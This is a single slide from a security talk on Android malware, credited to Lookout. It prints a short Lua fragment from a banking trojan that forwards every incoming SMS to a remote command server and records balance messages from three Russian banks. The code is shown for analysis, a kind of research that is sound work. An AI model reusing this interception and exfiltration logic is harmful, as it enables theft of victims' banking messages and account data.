 "Lua" Android malware
function onSMS(number, text)
local packet = SMSReceivedPacket(Service:GetToken(), number, text);
NetClient.Run(packet, API, true);
Log.Write("[SMS]: " .. number .. ": " .. text);
if number == "900" then
local packet = SetVariablePacket(Service:GetToken(), "sberbalance",
↪ tostring(text));
NetClient.Run(packet, API, true);
end
if number == "Alfa-Bank" then
local packet = SetVariablePacket(Service:GetToken(), "alfabalance",
↪ tostring(text));
NetClient.Run(packet, API, true);
end
if number == "TCS Bank" then
local packet = SetVariablePacket(Service:GetToken(), "tcsbalance",
↪ tostring(text));
NetClient.Run(packet, API, true);
end
Source: Lookout, Inc.
Łukasz Siewierski (@maldr0id) Android malware that won't make you fall asleep 14 / 24